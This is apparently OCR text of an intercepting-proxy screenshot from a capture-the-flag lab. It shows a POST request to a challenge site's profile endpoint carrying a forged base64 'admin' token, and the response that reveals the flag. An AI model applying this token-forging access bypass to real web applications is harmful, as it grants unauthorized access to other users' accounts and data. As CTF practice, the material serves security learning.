 Pretty Raw Hex \n
1 POST /profile/1 HTTP/1.1
2 Host: iporte.warzone-challenges.com:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://iporte.warzone-challenges.com:8085/login
8 Connection: close
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 42
13
14 {
15 "token":"YWRtaW46MjUvMDEvMjA5NQ=="
16 }
17
Pretty Raw Hex Render \n
Home Register Login
Profile
ID: 1
Data: FSIIECTF{6440b0271f39e21399d08c7b3826a336}
Token: YWRtaW46MjUvMDEvMjA5NQ==
Req
Req
Req
Req
Res